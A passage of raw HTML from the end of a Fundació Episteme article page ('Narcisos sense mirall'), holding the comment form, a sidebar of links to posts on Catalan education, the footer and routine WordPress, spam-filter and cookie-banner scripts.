class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/&text=Narcisos+sense+mirall" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://fundacioepisteme.cat/author/eva-serra/">Fundació Episteme</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Fundació Episteme"><meta itemprop="url" content="https://fundacioepisteme.cat/author/eva-serra/"></span><meta itemprop="datePublished" content="2022-05-16T11:16:30+02:00"><meta itemprop="dateModified" content="2022-05-23T12:30:17+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg"></span><meta itemprop="name" content="Fundació Episteme"></span><meta itemprop="headline " content="Narcisos sense mirall"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fundacioepisteme.cat/wp-content/uploads/2022/05/800px-Narcissus-Caravaggio_1594-96.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="969"></span></footer><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">FER UN COMENTARI <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/05/16/narcisos-sense-mirall/#respond" style="display:none;">Cancel·lar la resposta</a></small></h3><form action="https://fundacioepisteme.cat/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Comentar" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Introduïu el vostre comentari.</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Nom:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Introduïu el vostre nom aquí</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Correu electrònic:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Heu introduït una adreça de correu electrònic incorrecta!</div><div class="td-warning-email">Introduïu la vostra adreça electrònica aquí</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Pàgina web:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Deseu el meu nom, el meu correu electrònic i el lloc web en aquest navegador per a la propera vegada que ho faci.</label></p><p class="argpd-consentimiento">
<label>
<input style="width:inherit" type="checkbox" name="agdpr-consentimiento" id="agdpr-consentimiento" value="1">He leído y acepto la <a rel="nofollow" target="_noblank" href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a>.</label></p><div class="argpd-informar"><p class="argpd-informar-title">Información básica sobre protección de datos <span class="argpd-mas">Ver más</span></p><ul><li>
<b>Responsable:</b>&nbsp;Fundació Episteme.</li><li><b>Finalidad:</b>&nbsp;
Moderar los comentarios.</li><li><b>Legitimación:</b>&nbsp;
Por consentimiento del interesado.</li><li><b>Destinatarios y encargados de tratamiento:</b>&nbsp;No se ceden o comunican datos a terceros para prestar este servicio.
El Titular ha contratado los servicios de alojamiento web a Nominalia que actúa como encargado de tratamiento.</li><li>
<b>Derechos:</b>&nbsp;Acceder, rectificar y suprimir los datos.</li><li>
<b>Información Adicional:</b>&nbsp;Puede consultar la información detallada en la <a target="_noblank" href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a>.</li></ul></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Afegir comentari" /> <input type='hidden' name='comment_post_ID' value='3910' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4578a5d297" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="8"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div><p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><style>.td-theme-wrap .tdi_2 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .block-title > *,
            .td-theme-wrap .tdi_2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_2 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_2 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_2 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_2 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_2 .td_quote_on_blocks,
            .td-theme-wrap .tdi_2 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_2 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_2 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_2 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_2 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-read-more a,
            .td-theme-wrap .tdi_2 .td-weather-information:before,
            .td-theme-wrap .tdi_2 .td-weather-week:before,
            .td-theme-wrap .tdi_2 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_2 .td-post-category,
            .td-theme-wrap .tdi_2 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"Actualitat","custom_url":"","block_template_id":"td_block_template_1","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"7","offset":"","el_class":"","post_ids":"-3910","category_id":"27","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_7";block_tdi_2.post_count="7";block_tdi_2.found_posts="191";block_tdi_2.header_color="#000000";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="28";tdBlocksArray.push(block_tdi_2)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Actualitat</span></h4></div><div id=tdi_2 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" class="td-image-wrap " title="XIII Jornades pedagògiques" ><img class="entry-thumb" src="[data-uri]" alt="" title="XIII Jornades pedagògiques" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" title="XIII Jornades pedagògiques">XIII Jornades pedagògiques</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" class="td-image-wrap " title="Manifest conjunt per l&#8217;educació" ><img class="entry-thumb" src="[data-uri]" alt="" title="Manifest conjunt per l&#8217;educació" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" title="Manifest conjunt per l&#8217;educació">Manifest conjunt per l&#8217;educació</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" class="td-image-wrap " title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?">El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" class="td-image-wrap " title="20% de bonificació en el Màster Oficial de la UCJC" ><img class="entry-thumb" src="[data-uri]" alt="" title="20% de bonificació en el Màster Oficial de la UCJC" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" title="20% de bonificació en el Màster Oficial de la UCJC">20% de bonificació en el Màster Oficial de la UCJC</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" class="td-image-wrap " title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" ><img class="entry-thumb" src="[data-uri]" alt="" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme">«educational EVIDENCE»: el nou digital de la Fundació Episteme</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" class="td-image-wrap " title="El cos de professors d&#8217;ensenyament bàsic" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de professors d&#8217;ensenyament bàsic" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" title="El cos de professors d&#8217;ensenyament bàsic">El cos de professors d&#8217;ensenyament bàsic</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" class="td-image-wrap " title="Literatura universal? Al contenidor!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Literatura universal? Al contenidor!" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" title="Literatura universal? Al contenidor!">Literatura universal? Al contenidor!</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><style>.td-theme-wrap .tdi_3 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_3 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_3 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_3 .block-title > *,
            .td-theme-wrap .tdi_3 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_3 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_3 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_3 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_3 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_3 .td_quote_on_blocks,
            .td-theme-wrap .tdi_3 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_3 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_3 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_3 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_3 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_3 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_3 .td-read-more a,
            .td-theme-wrap .tdi_3 .td-weather-information:before,
            .td-theme-wrap .tdi_3 .td-weather-week:before,
            .td-theme-wrap .tdi_3 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_3 .td-post-category,
            .td-theme-wrap .tdi_3 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"custom_title":"Sala de lectura","custom_url":"","block_template_id":"","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"2","offset":"","el_class":"","post_ids":"-3910","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="1";block_tdi_3.block_type="td_block_7";block_tdi_3.post_count="2";block_tdi_3.found_posts="8";block_tdi_3.header_color="#000000";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="4";tdBlocksArray.push(block_tdi_3)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Sala de lectura</span></h4></div><div id=tdi_3 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" class="td-image-wrap " title="Les autèntiques lliçons finlandeses" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les autèntiques lliçons finlandeses" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" title="Les autèntiques lliçons finlandeses">Les autèntiques lliçons finlandeses</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" class="td-image-wrap " title="La educación cancelada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La educación cancelada" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" title="La educación cancelada">La educación cancelada</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></article><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 "><div class="td-container td-footer-bottom-full"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fundacioepisteme.cat/"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="http://fundacioepisteme.cat/wp-content/uploads/2020/09/logo_episteme_transparent-2-1-150x150.png.webp" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Sobre nosaltres</span></div><br />
Fundació Episteme
<br />
Pelai 12, 7 E, 08001 Barcelona
<br />
+34 679 145 884
<br /><div class="footer-email-wrap">Contactar-nos: <a href="mailto:info@fundacioepisteme.cat">info@fundacioepisteme.cat</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Segueix-nos</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2026 -
Fundació Episteme</div></div></div></div></div></div><div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://fundacioepisteme.cat/aviso-legal/">Aviso Legal</a></li><li><a href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a></li><li><a class="cookies-eu-banner-closed" href="javascript:void(0);">Configuración de Cookies</a></li></ul></div><div id="cookies-eu-wrapper"><div
id="cookies-eu-banner"
data-wait-remove="250"
><div id="cookies-eu-label">Aquest web fa servir cookies pròpies per al seu correcte funcionament. Al clicar al botó <b>Acceptar</b>, acceptes aquestes tecnologies i el seu ús així com el processament de les teves dades per aquests propòsits.
&nbsp;&nbsp;</div><div id="cookies-eu-buttons"><form action="https://fundacioepisteme.cat/personalizar-cookies/">
<button id="cookies-eu-settings" class="cookies-eu-settings">Més informació</button></form>
<button id="cookies-eu-reject" class="cookies-eu-reject">Rebutjar</button>
<button id="cookies-eu-accept" class="cookies-eu-accept">Acceptar</button></div></div></div><div id="cookies-eu-banner-closed">
<span>Privacidad</span></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/fundacioepisteme.cat\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW","actions":{"homepage":"homepage","contactform":"contactform"}}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'http://fundacioepisteme.cat/wp-content/uploads/2020/03/white-1.png\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item)})()}
jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[3910]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script type="litespeed/javascript">jQuery(function($){'use strict';window.Adapta_RGPD=window.Adapta_RGPD||{};Adapta_RGPD.getCookie=function(name){var v=document.cookie.match('(^|;) ?'+name+'=([^;]*)(;|$)');return v?v[2]:null}
